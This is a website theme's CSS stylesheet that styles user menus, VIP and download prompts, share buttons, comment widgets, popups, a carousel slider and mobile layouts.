.user-id-wrap .opearation-info > p {height: 16px;line-height: 14px;margin-bottom: 10px;font-size:14px;letter-spacing:1px;color:#fff;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.user-id-wrap .opearation-info > p:last-child {height:12px;line-height:12px;opacity:.8;font-size:12px}
.header_vip_div {height:70px;position:relative;padding-left:65px;padding-top:8px;border-bottom:solid 1px #cacaca}
.header_vip_div i {position:absolute;width:50px;height:50px;top:15px;left:10px}
.header_vip_div i img {width:40px;height:40px}
.header_vip_div p {line-height: 25px;color: #838282;font-size: 12px}
.header_vip_div p a {padding:0 10px;border-radius:20px;color:#fff;font-size:12px;letter-spacing:1px;transform: scale(.8);display: inline-block;transform-origin: left;font-weight: bold;background:linear-gradient(to right,#FF9800,#ff6969)}
.header_user_tab {border-top:solid 1px #d0d0d0}
.header_user_tab a {width:33.3333%;float:left;text-align:center;font-size: 14px;color: #444;line-height: 40px}
.header_user_tab a:hover {color:#f66}
.header_user_tab a:nth-child(2) {border-left:solid 1px #d0d0d0;border-right:solid 1px #d0d0d0}
.header_usermenu {line-height: 36px;padding:5px 0;font-size:13px;letter-spacing:2px}
.header_usermenu > li > a {padding-left:30px;color:#666262;display:block}
.header_usermenu > li > a > i {font-size:1.2em}
.header_usermenu > li > a:hover {color:#f66} .myshare {width:100%;max-width:252px;padding:5px;margin:10px auto 0;text-align:center;display:none;border-radius:4px}
.myshare ul li {list-style:none;float:left;width:30px;height:30px;cursor:pointer;background-repeat:no-repeat;margin:5px 9px;line-height:30px;background-image:url(//hzhubo.com/wp-content/themes/cx-udy/images/share.png)}
.myshare ul li:hover {opacity:.7;filter:alpha(opacity=70)}
.-mob-share-weixin-qrcode-bg {position:fixed;width:100%;height:100%;background:#000;opacity:.5;filter:alpha(opacity=50);z-index:999999998;left:0;top:0}
.-mob-share-weixin-qrcode-close {position:absolute;top:5px;right:5px;background:0 0;border:none;cursor:pointer;width:20px;height:20px}
.-mob-share-weixin-qrcode-header {font-size:13px;text-indent:0;text-align:center;padding:0;margin:10px 0}
.-mob-share-weixin-qrcode-content {position:fixed;z-index:999999999;top:10%;width:250px;padding:15px;background-color:#fff;border:1px solid #333;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.-mob-share-weibo {background-position:0 -103px}
.-mob-share-qzone {background-position:0 -32px}
.-mob-share-weixin {background-position:0 -69px}
.-mob-share-renren {background-position:0 -136px}
.-mob-share-douban {background-position:0 -169px} .widget_tags_num ul {background:#fff;padding:10px}
.widget_tags_num ul li {float:left;margin:5px}
.widget_tags_num ul li a {display:inline-block;padding:2px 10px;border:solid 1px #dadada;border-radius:20px;box-shadow:0 0 2px rgba(0,0,0,0.11);color:#999}
.widget_tags_num ul li.tag_color_s a {color:#f66;border-color:#f66}
.widget_tags_num ul li a:hover {color:#f66;border-color:#f66} .widget_coments {background:#fff;padding-bottom:10px}
.widget_coments ul {background:#fff;padding:0 10px;max-height:500px;overflow:auto;margin-top:10px}
.widget_coments ul::-webkit-scrollbar {width:5px;height:1px}
.widget_coments ul::-webkit-scrollbar-thumb {border-radius:10px;background:#cccaca}
.widget_coments ul::-webkit-scrollbar-track {border-radius:10px;background:#fff}
.sidcomment {padding:20px 0;border-bottom:1px dotted #E6E6E6}
.widget_coments ul li:first-child {padding-top:10px}
.widget_coments ul li:last-child {border-bottom:none;padding-bottom:5px}
.sidcomment .cmt {position:relative;-webkit-border-radius:3px;border-radius:3px;padding:8px 12px;background:#F7F7F7;line-height:20px;font-size:13px;color:#31424e}
.sidcomment .cmt .arrow {position:absolute;left:18px;border:10px solid transparent;border-left-color:#F7F7F7;bottom:-10px}
.sidcomment .perMsg {padding-top:15px}
.sidcomment .perMsg .avater {float:left;width:40px}
.sidcomment .perMsg .avater img {-webkit-border-radius:50%;border-radius:50%;vertical-align:top;width:40px;height:40px}
.sidcomment .perMsg .txt {overflow:hidden;padding-left:12px}
.sidcomment .perMsg .txt .name {float:left;font-size:12px;color:#9baab6}
.sidcomment .perMsg .txt .name span {color:#31424e;padding-right:3px;float:left;max-width:88px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.sidcomment .perMsg .txt .time {float:right;font-size:12px;color:#9baab6}
.sidcomment .artHeadTit a {font-size:12px;color:#5e6b73;height:20px;padding-top:5px;display:inline-block;overflow:hidden;text-overflow:ellipsis}
.VIP_tixing {text-align:center;line-height:50px;background-color:#ffffdc;width:100%;max-width:500px;margin:0 auto;border-radius:4px;border:solid 1px #f00;font-size:16px}
.VIP_tixing a {padding-left:5px}
.vip_jb {position:absolute;top:0;left:0;background:#a2a2a2;color:#fff;padding:2px 7px}
.yinxsh {width:100%;height:100%;position:fixed;padding-top:45%;text-align:center;color:#fff;top:0;left:0;background:rgba(36,36,36,0.6);display:none;z-index:5}
.themes-help {background:#cbd0f9;padding:20px;max-width:960px;margin:20px auto;border-radius:5px;border:solid 1px #f00}
.chen_tixing {position:fixed;top:0;left:0;opacity:0;width:100%;height:100%;background:rgba(0,0,0,0.6);z-index:99}
.ti_cont {width:92%;max-width:500px;height:0;opacity:0;background:#fff;border-top:solid 3px #f95757;margin:10% auto 0 auto;box-shadow:1px 1px 8px #060606;position:relative}
.ti_cont .cloe {width:50px;height:50px;text-align:center;line-height:50px;color:#fff;background:#f95757;position:absolute;top:0;right:0;cursor:pointer}
.ti_cont h2 {height:40px;text-align:left;line-height:40px;padding-left:20px;font-size:20px;color:#f95f5f;font-weight:500}
.ti_cont .msg {padding:20px;text-align:center}
.ti_cont .msg h3 {line-height:30px;margin-bottom:10px;margin-top:20px}
.ti_cont .cloes {position:absolute;bottom:30px;left:50%;margin-left:-50px;width:100px;background:#fd4848;height:30px;text-align:center;line-height:30px;color:#fff;border-radius:5px;cursor:pointer}
.ajax_down {width:150px;margin:20px auto 0 auto;background:#4CAF50;height:40px;line-height:40px;color:#fff;border-radius:5px;font-size:1.1em;display:inline-block}
.ajax_down:hover {background:#E91E63;color:#fff}
span.ajax_down_mima {display:inline-block;margin-top:20px;font-size:1.3em;color:#f95757;font-weight:600}
.ajax_donghua {position:fixed;top:50%;left:50%;width:200px;background:#000;opacity:0.8;height:100px;border-radius:10px;margin-top:-50px;margin-left:-100px;color:#fff;text-align:center;font-size:16px}
.ajax_donghua i {font-size:2.5em;margin:15px 0 10px 0}
.ajax_donghua span {display:block}
#image_div p {position:relative;overflow:hidden;margin:0}
#image_div p img {margin-bottom:15px}
.pan_left {position:absolute;left:-60px;background:rgba(80,79,79,0.75);height:100%;top:0;padding:0 5px;color:#fff;text-align:center;width:60px}
.pan_right {position:absolute;right:-60px;background:rgba(80,79,79,0.75);height:100%;top:0;padding:0 5px;color:#fff;text-align:center;width:60px}
.vip-hide-type {background:#f4f4f4;border:solid 1px #f57268;border-radius:5px;position:relative;padding:10px;padding-top:40px}
.vip-hide-type span.viphide-p {background:#f57268;padding:5px 10px;position:absolute;top:0;left:0;color:#fff;border-radius:5px 0 5px 0}
.vip-hide-type p {margin:0}
.cx-udy-demo {background:#f2f2f2;border:solid 1px #03A9F4;padding:10px;border-radius:5px;position:relative;text-align:center;padding-top:40px}
.cx-udy-demo span {background:#03a9f4;padding:5px 10px;position:absolute;top:0;left:50%;width:100px;color:#fff;border-radius:0 0 5px 5px;margin-left:-50px}
.cx-udy-demo .cx-udy-demo-bottom a {padding:8px 20px;background:#4CAF50;margin:5px;color:#fff;font-size:14px;border-radius:4px}
.cx-udy-demo a.cx-demo-yanshi {background:#F44336}
.cx-udy-demo .cx-udy-demo-bottom a:hover {background:#000}
.current a:before {color:#fff}
.loading_ajax {width:100%;height:0;text-align:center;margin:0 auto;color:#fe6e66;overflow:hidden}
.loading_ajax .ajax_div_span {width:50px;height:10px;text-align:center;margin:0 auto;color:#238a0b;overflow:hidden}
._ajax_paged {text-align:center;position:relative}
._ajax_paged span#_ajax_spanallpost {background:#fb6d6d;background:linear-gradient(90deg,#ff2f4d 10%,#f94a4c 90%);padding:12px 30px;border-radius:2px;color:#fff;cursor:pointer;margin:20px 0 50px 0;border-radius:50px;display:inline-block;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}
._ajax_paged span#_ajax_spanallpost:hover {padding:12px 40px; }
._ajax_paged span#_ajax_postpage_loading {margin-top:-10px;display:none;margin-bottom:20px}
._ajax_paged .ajax-end {margin-bottom:20px;color:#a19f9f}
.-mob-share-weixin {position:relative}
.-mob-share-weixin div.weixin_qrcode {position:absolute;bottom:43px;width:80px;height:100px;left:-25px;border:solid 1px #959595;border-radius:2px;background:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;visibility:hidden;opacity:0}
.-mob-share-weixin:hover div.weixin_qrcode {visibility:visible;opacity:1}
.single-qrcode-share {padding: 5px}
.-mob-share-weixin div.weixin_qrcode img ,.-mob-share-weixin div.weixin_qrcode canvas {margin:0;width:100%;height:auto}
.-mob-share-weixin div.weixin_qrcode span {position:absolute;left:11px;bottom:-1px}
.-mob-share-weixin div.weixin_qrcode::before,.-mob-share-weixin div.weixin_qrcode::after {content:'';position:absolute;bottom:-5px;left:33px;border-left:5px solid transparent;border-right:5px solid transparent}
.-mob-share-weixin div.weixin_qrcode::before {border-top:5px solid #555}
.-mob-share-weixin div.weixin_qrcode::after {border-top:5px solid #fff;margin-bottom:1px}
.myshare ul li.-mob-share-weixin:hover {opacity:1} .widget_media_image a {padding:10px;background:#fff;display:block}
.widget_media_image a img{border-radius: 6px} .verticalAlign {vertical-align:middle;display:inline-block;height:100%;margin-left:-1px}
.xcConfirm .xc_layer {position:fixed;top:0;left:0;width:100%;height:100%;background-color:#666666;opacity:0.5;z-index:2147000000}
.xcConfirm .popBox {position:fixed;left:50%;top:30%;background-color:#fff;z-index:2147000001;width:100%;max-width:500px;margin-left:-250px;margin-top:-150px;border-radius:5px;font-weight:700;color:#535e66}
.xcConfirm .popBox .ttBox {height:30px;line-height:30px;padding:10px 30px;border-bottom:solid 1px #eef0f1;box-sizing:content-box}
.xcConfirm .popBox .ttBox .tt {font-size:18px;display:block;float:left;height:30px;position:relative}
.xcConfirm .popBox .ttBox .clsBtn {display:block;cursor:pointer;width:12px;height:12px;position:absolute;top:22px;right:30px;background:url(//hzhubo.com/wp-content/themes/cx-udy/images/icons.png) -48px -96px no-repeat}
.xcConfirm .popBox .txtBox {margin:35px auto;width:100%;max-width:370px;overflow:hidden}
.xcConfirm .popBox .txtBox .bigIcon {float:left;margin-right:20px;width:48px;height:48px;background-image:url(//hzhubo.com/wp-content/themes/cx-udy/images/icons.png);background-repeat:no-repeat;background-position:48px 0}
.xcConfirm .popBox .txtBox p {font-size:16px;line-height:26px;overflow-x:hidden;overflow-y:auto}
.xcConfirm .popBox .txtBox p input {max-width:300px;width:100%;height:30px;line-height:30px;border:none;font-size:14px;margin-top:16px;padding:0 10px;outline:none;border-bottom:solid 1px #666}
.xcConfirm .popBox .btnArea {border-top:solid 1px #eef0f1}
.xcConfirm .popBox .btnGroup {float:right;margin-bottom:15px}
.xcConfirm .popBox .btnGroup .sgBtn {margin-top:14px;margin-right:10px}
.xcConfirm .popBox .sgBtn {display:block;cursor:pointer;float:left;width:95px;height:35px;line-height:35px;text-align:center;color:#FFF;border-radius:5px}
.xcConfirm .popBox .sgBtn.ok {background-color:#0095d9;color:#FFF}
.xcConfirm .popBox .sgBtn.cancel {background-color:#546a79;color:#FFF}
#content .guest_link {width:100%;max-width:500px;margin:0 auto 30px auto;background:#e7ecf0;padding:10px 15px;text-align:center;color:#4f4f4f;line-height:26px}
#content .guest_link > p {font-size:14px;margin:10px 0;line-height:25px}
.single_mianimage {width:100%}
.single_mianimage .item_title {padding:30px 20px 10px}
.single_mianimage .item_title h1 {text-align:center;font-size:23px;font-weight:bold;color:#444}
.item_images_info {padding:0 10px;height:30px;line-height:30px;text-align:center;color:#aaa;font-size:13px}
.item_images_info.item_blog_info {text-align: left;padding: 0 20px;border-bottom: solid 1px #f0f0f0;padding-bottom: 5px;height: 35px}
.item_images_info a {color:#999}
.item_images_info span {margin:0 5px}
.item_images_info span i {margin-right:3px}
.item_blog_info span:first-child{margin-left: 0}
.guest_down {width:100%;max-width:500px;margin:20px auto 30px auto;background:#e7ecf0;padding:10px 15px;color:#4f4f4f;line-height:35px;position:relative}
.guest_down p {margin:0;color:#f88279;font-size:14px}
.down_botton {position:absolute;top:15px;right:0;width:200px;text-align:center}
.down_botton a {display:inline-block;line-height:30px;background:#4CAF50;color:#fff;padding:0 20px;border-radius:4px;margin-bottom:8px;width:100%;max-width:130px}
.guest_down:before {content:"";position:absolute;left:0;top:0;border:5px solid transparent;border-left-color:#666;border-top-color:#666;display:block}
.guest_down .down_meta_dec {width:100%;height:40px;line-height:40px;background:#d6dde2;padding:0 15px;margin:10px -15px -10px -15px;box-sizing:content-box}
.down_meta_dec span {float:right;font-size:1.2em;color:#888}
.guest_down_qx {min-height:87px}
.image_postall {display:none} .slide-user-menu > img {width:23px;height:23px;border-radius:50%;margin-top:-2px}
.header-molble-menu, .header-molble-sosuo {display:block;height:0;position:fixed;top:50px;left:0;width:100%;overflow:auto;background:#fff;box-shadow:0px 4px 3px rgba(0,0,0,0.27);z-index: 999}
.molble-search-box {width:100%;padding:20px 10px 10px;border-top:solid 1px #d2cfcf}
.molble-search-box > form {width:100%;position:relative}
.molble-search-box > form > .search_moible_input {width:100%;background:#f0f0f0;border-radius:5px;line-height:32px;height:32px;padding:0 40px 0 10px;border:none;outline:0}
.molble-search-box > form > .search_moible_btn {position:absolute;right:0;top:0;height:32px;border:none;line-height:32px;width:32px;text-align:center;background:none;color:#b1afaf;outline:none;font-size:14px}
.menu-moible-slide {padding:0 10px 10px}
.menu-moible-slide > li {display:inline-block;width:100%;line-height:40px;border-bottom:solid 1px #f1f1f1}
.menu-moible-slide > li:last-child {border-bottom:none}
.menu-moible-slide > li > a {color:#666;display:inline-block;padding:0 5px;font-weight:bold}
.menu-moible-slide > li.menu-item-has-children > a {border-bottom:solid 2px #f66;height:30px;margin-top:5px;padding:0;margin-left:5px}
.menu-moible-slide > li > ul {width:100%;padding-bottom:10px}
.menu-moible-slide > li > ul > li {margin:5px;border:solid 1px #d6d4d4;line-height:25px;padding:0 8px;border-radius:2px;font-size:13px;display:inline-block}
.menu-moible-slide > li > ul > li > a {color:#666} .bnav-s-3{border:none;font-size:12px;padding-top:15px}
.btit-s-3{padding-top:10px;padding-bottom:20px}
.btit-s-3 h1{font-size:24px;color:#000}
.bmeta-s-3.item_blog_info{font-size:12px} @media (max-width:1280px) {
.foot_num {line-height:40px;padding-top:15px;text-align:center}
.foot_num div:nth-child(1) {font-size:18px;float:none;width:auto;text-align:center}
.foot_num div:nth-child(2) {float:none;margin-left:0}
}
@media (min-width:800px) {
.mobie {display:none}
.pc {display:block}
}
@media (max-width:800px) {
.foot,.header_menu,.pc,.picture,.sidebar {display:none}
.logo .logo-pc {display:none}
.logo .logo-moible {display:inline-block}
.main_left {width:100%}
.ztib-list li {width:33.3333%}
.picturefl {margin-top:0}
.pictrue_list {width:100%}
.index_header {max-height:50px;margin-bottom:10px}
.body_top {padding-top:60px}
.wrp_right {display:none}
.wrappter .wrp_left {padding: 0 5px;width:100%}
.update_area_list {width:100%}
.logo {line-height:50px;padding-left:5px}
.logo img {width:auto;height:40px}
.header_search_bar {display:none}
.login_text {margin-left:0;padding-top:0}
.login_text > a {padding-top:0;line-height:50px;height:50px;display:inline-block;padding:0 10px;max-width:44px}
.login_text > a > i {font-size:24px;color:#666;margin-right:0}
.hiddened {top:0px}
.mobie {display:block}
.list_n1,.list_n2,.list_n3 {width:-moz-calc(50% - 10px);width:-webkit-calc(50% - 10px);width:calc(50% - 10px);margin:0 5px 10px}
.xg_content {padding:5px 5px 0}
.cat_bg {margin-top:-20px}
.cat_bg .cat_bg_img p {width:-moz-calc(100% - 10px);width:-webkit-calc(100% - 10px);width:calc(100% - 10px);margin:0 5px 30px;opacity:.7}
.cat_demo2_UI {margin-top:-10px}
.header-mbx-nav {padding:15px}
.item_title,.single_mianimage .item_title {padding:0 15px 15px}
.item_title h1 {font-size:20px;line-height: 30px}
.item_info {margin:0;padding-left:65px}
.item_info .post-authoravatar {left:10px}
.item_info .post-metainfo-right {display:none}
.single_mianimage .item_title h1 {font-size:18px;padding-top:5px}
.single_mianimage .item_images_info span.image-info-author,.single_mianimage .item_images_info span.cx-views {display:none}
.item_images_info {padding: 0 10px 5px}
.item_images_info.item_blog_info {padding: 0 10px 5px}
}
@media (max-width:500px) {
.cat_bg .cat_bg_img p,.fot p span,.next-cat,.page_imges em,.pre-cat{display:none}
.main{padding:0 5px 20px}
.home-filter{margin-top:10px;margin-bottom:0}
.h-soup{display:none}
.h-screen-wrap{position:relative;width:100%!important;overflow:hidden;height:40px;background:#fff}
.h-screen-wrap:after,.h-screen-wrap:before{content:' ';position:absolute;top:0;height:100%;width:10px;z-index:999}
.h-screen-wrap:before{background:linear-gradient(269deg,transparent 10%,#fff 90%);left:0}
.h-screen-wrap:after{background:linear-gradient(90deg,transparent 10%,#fff 90%);right:0}
.h-screen{height:55px;overflow:visible;overflow-y:auto;display:flex;flex-direction:row;white-space:nowrap;flex-wrap:nowrap}
.h-screen li a{padding:0 8px;font-size:14px;background:#fff;border-radius:20px;color:#555;line-height:40px;text-align:center;margin:0}
.h-screen li a:hover{color:#666}
.h-screen .current a{background:none!important;color:#222;box-shadow:none;font-weight:bold;transform:scale(1.15);position:relative}
.h-screen .current a:first-child{padding-left:10px}
.h-screen .current a:after{content:' ';position:absolute;bottom:7px;width:10px;height:2px;border-radius:2px;left:50%;background:#222;transform:translateX(-50%)}
.h-screen .current a:hover{color:#222}
.mobies{display:block}
.update_area_lists{padding:0 5px}
.content_left{padding:20px 10px 10px}
.image_div{padding:0}
.imodule-box {margin:0}
.ztib-list li{width:50%}
.list_n1,.list_n2,.list_n5{width:48.5%;margin:0 0 10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.update_area_lists li:nth-child(odd),.xg_content li:nth-child(odd){margin-right:3%}
.list_n3{width:-moz-calc(100% - 10px);width:-webkit-calc(100% - 10px);width:calc(100% - 10px);margin:0 5px 10px}
.cat_bg .cat_bg_img{background:no-repeat scroll center 0}
.fl .filter-wrap{padding:20px 10px}
.fl #filter-wrap-category{padding-bottom:10px;padding-top:10px}
.fl #filter-wrap-category .fl_list a span{display:none}
.fl #filter-wrap-category .fl_list a.orderby-linked span{display:inline-block}
.page-numbers{display:none;line-height:25px;padding:5px}
.current,.current .screen-reader-text,.next,.prev{display:inline-block}
.nav-links .current{padding:10px 30px;line-height:20px;margin:0 20px;background-color:#FFF;color:#A1A1A1;border-color:#EEE}
a.page-numbers{line-height:20px}
.site-wrap{max-height:200px;margin-bottom:10px;padding:0 5px}
.down-ziyuan .down-div{width:100%;margin-bottom:10px}
.guest_down_qx{margin-bottom:60px}
.down_botton{position:absolute;top:auto !important;bottom:50px;width:100%;text-align:left;margin-top:0 !important}
.down_botton a{margin-left:20px}
.xcConfirm .popBox{left:2%;top:35%;width:96%;height:auto;margin-left:0}
.xcConfirm .popBox .ttBox{padding:10px 20px}
.xcConfirm .popBox .ttBox .clsBtn{right:20px}
.xcConfirm .popBox .txtBox{margin:20px 10px}
.xcConfirm .popBox .txtBox p{padding-right:10px}
.xcConfirm .popBox .btnGroup{margin-right:10px}
.cxudy-mk-title{margin-bottom:5px}
.cxudy-mk-title h2{margin-top:5px}
.content_right_title{padding-left:10px;margin-bottom:5px}
.single-tags{padding-right:0}
}
@media (max-width:400px) {
.header_inner {position:relative}
.header_search_bar {position:absolute;right:50px}
.cat_demo2_UI {padding:48px 20px 0}
}   .owl-carousel .owl-stage:after {content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel {display:none;width:100%;-webkit-tap-highlight-color:transparent; position:relative;z-index:1}
.owl-carousel .owl-stage {position:relative;-ms-touch-action:pan-Y;touch-action:pan-Y}
.owl-carousel .owl-stage-outer {position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-stage-outer.owl-height {-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel .owl-video-wrapper {position:relative;height:100%;background:#000}
.owl-controls .owl-nav div,.owl-controls .owl-dot {cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-video-play-icon {position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//hzhubo.com/wp-content/themes/cx-udy/css/owl-video-play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:scale;transition-duration:100ms;transition-timing-function:ease}
.owl-carousel .owl-video-play-icon:hover {-moz-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);-o-transform:scale(1.3,1.3);-webkit-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon {display:none}
.owl-carousel .owl-video-tn {opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;transition-property:opacity;transition-duration:400ms;transition-timing-function:ease}
.owl-carousel .owl-video-frame {position:relative;z-index:1}
.owl-loaded {display:block}
.owl-loading {opacity:0;display:block}
.owl-hidden {opacity:0}
.owl-carousel .owl-refresh .owl-item {display:none}
.owl-carousel .owl-item {position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none} .owl-carousel.owl-text-select-on .owl-item {-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;user-select:all}
.owl-carousel .owl-grab {cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel .owl-item img.owl-lazy {opacity:0}
.owl-carousel .owl-item img {opacity:1;display:block;width:100%} .owl-carousel .owl-stage.backfacefix .owl-item {-webkit-backface-visibility:hidden;backface-visibility:hidden}
.owl-rtl {direction:rtl}
.owl-rtl .owl-item {float:right} .no-js .owl-carousel {display:block} .animated {-webkit-animation-duration:600ms;animation-duration:600ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-animated-in {z-index:0}
.owl-animated-out {z-index:1}
.fadeOut {-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1} 100%{opacity:0}}
@keyframes fadeOut{0%{opacity:1} 100%{opacity:0}}
.cx-slider-three {margin-bottom:20px}
.cx-slider-three .cx-header-slider .owl-item .item {width:1280px}
.cx-slider-three .cx-header-slider .owl-item .item a:after {position:absolute;left:0;right:0;top:0;bottom:0;opacity:.7;content:'';border-radius:0;-webkit-transition:all 0.3s ease-in;-moz-transition:all 0.3s ease-in;transition:all 0.3s ease-in;-o-transition:all 0.3s ease-in;background:#2c2f30}
.cx-slider-three .owl-item {border-radius: 6px;overflow: hidden;transform: scale(.96)}
.cx-slider-three .owl-item.center {transform: scale(1)}
.cx-header-slider {position:relative}
#cx-one-slider {border-radius: 6px;overflow: hidden}
.cx-header-slider .owl-item.center .item a:after,.cx-header-slider .owl-item:hover .item a:after {opacity:0}
.cx-header-slider .owl-dots {position:absolute;bottom:20px;width:100%;text-align:center}
.cx-header-slider .owl-dots .owl-dot {border:none;background:none;outline:none}
.cx-header-slider .owl-dots .owl-dot span {width:10px;height:5px;margin:5px;background:#737373;display:block;transition:opacity 200ms ease;border-radius:30px}
.cx-header-slider .owl-dots .owl-dot.active span {width:15px;background:#fff}
.cx-header-slider .owl-nav div {background:none;border-radius:0;position:absolute;top:50%;padding:0;width:45px;height:65px;cursor:pointer;line-height:65px;font-size:50px;text-align:center;margin:0;margin-top:-35px;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;border:none;color:#fff}
.cx-header-slider:hover .owl-nav div {opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}
.cx-header-slider .owl-nav .owl-next {right:2%}
.cx-header-slider .owl-nav .owl-prev {left:2%}
.widget_reping .title-tab-box{display:flex;flex-wrap:nowrap;justify-content:space-between;background:#fff;line-height:40px;border-bottom:1px solid #eee}
.widget_reping .title-tab-box > span{padding:0 15px;margin-bottom:-1px;cursor:pointer;transition:all .6s}
.widget_reping .title-tab-box > span.on{font-weight:bold;border-bottom:1px solid #000}
.widget_reping .tab-content-box > div{display:none}
.widget_reping .tab-content-box > div.on{display:block}
.widget_reping .textwidget li a{padding-left:0}
.widget_reping li a:before{display:none !important}
.widget_reping li em{width:20px;display:inline-block;text-align:center;border-radius:4px;margin-right:5px;background:#ddd;height:20px;line-height:20px;font-size:12px;font-style:normal;color:#fff;transform:scale(.9)}
.widget_reping .ordernum-1 em{background:#fe6e66}
.widget_reping .ordernum-2 em{background:#89b8d4}
.widget_reping .ordernum-3 em{background:#dfb38f}
.cxdplayer{margin:10px auto;width:100%}
.h-screen .sub-menu{display:none}
.thumb-srcbox{width: 100%;position: relative;display:inline-block}
.position-right{position:fixed;right:20px;bottom:20%;z-index:99}
.rbtnlist{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column;border-radius:2px;box-shadow:0 0 14px rgba(0,0,0,0.2);margin-top:10px}
.rbtnlist .vip-btn{padding:0 10px;border-radius:2px;line-height:24px;display:inline-block;color:#fff !important;background:linear-gradient(325deg,#b224ef 0%,#7579ff 100%)}
.rbtnlist .vip-btn:hover{background:linear-gradient(90deg,#b224ef 0%,#7579ff 100%)}
.rbtnlist > li{cursor:pointer;width:45px;text-align:center;line-height:18px;box-sizing:border-box;padding:5px;font-size:12px;background:#fff;position:relative}
.rbtnlist > li:first-child{border-top-right-radius:4px;border-top-left-radius:4px}
.rbtnlist > li:last-child{border-bottom-right-radius:4px;border-bottom-left-radius:4px}
.rbtnlist > li .item-popbox{position:absolute;right:30px;top:50%;visibility:hidden;opacity:0;z-index:9;background-color:#fff;padding:15px;box-shadow:0 0 10px rgba(0,0,0,0.2);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.rbtnlist > li.only-icon{line-height:30px;display:none}
.rbtnlist > li.only-icon i{font-size:1.4em}
.rbtnlist > li + li{border-top:solid #e6e3e3 1px}
.rbtnlist > li .fa{font-size:1.2em}
.rbtnlist > li span{display:inline-block;width:100%}
.rbtnlist > li a{color:#293042}
.rbtnlist > li:hover{background-color:#293042}
.rbtnlist > li:hover a{color:#fff}
.rbtnlist > li:hover .item-popbox{right:40px;visibility:visible;opacity:1}
.rbtnlist .rbtn-vip .itemvip-popbox{height:100%;width:200px;box-sizing:border-box;background:linear-gradient(325deg,#b224ef 0%,#7579ff 100%);box-shadow:none;border-radius:4px 0 0 4px}
.rbtnlist .rbtn-vip{background:linear-gradient(74deg,#b224ef 0%,#7579ff 100%);height:100px;position:relative}
.rbtnlist .rbtn-vip > a{color:#fff;position:absolute;width:100%;left:0;top:50%;transform:translateY(-50%);padding:0 10px;box-sizing:border-box}
.itemvip-popbox > div{background:#fff;padding:10px;border-radius:4px}
.itemvip-popbox > div p{margin-bottom:5px}
.itemvip-popbox > div .layui-btn{height:24px;line-height:24px;color:#fff}
@media (max-width:1310px) {
.cxudy-indextj .owl-nav > div {display:none}
}
@media (max-width:1280px) {
.cx-slider-three .cx-header-slider .owl-item .item {width:100%}
.cx-header-slider .owl-item .item {width:100%}
.cx-slider-three .cx-header-slider .owl-item .item a:after {opacity:0}
.cx-header-slider .owl-item .item a:after {opacity:0}
}
@media (max-width:780px) {
.cx-header-slider .owl-nav div{display:none}
.cx-header-slider .owl-dots{bottom:8px}
.indextj-box .indextk-opt-text{opacity:1}
.indextj-box .indextk-opt-text span{font-size:16px;height:30px;line-height:30px;margin-top:-15px}
.wrappter-sliderfour{margin-top:-10px}
.cx-slider-three{margin-bottom:5px}
.cx-slider-three .cx-header-slider{border-radius:6px;overflow:hidden}
.fot{font-size:12px}
.link_tit{transform:scale(.8)}
.aggd.kw2{padding:0 5px}
.aggd.kw{padding:0 5px;margin-bottom:10px !important}
.postlist-imagenum {bottom: 10px}
}
@media (min-width: 1300px){
.home-filter {max-width: 1300px}
}
#uc_recommend_ad {display:none !important}
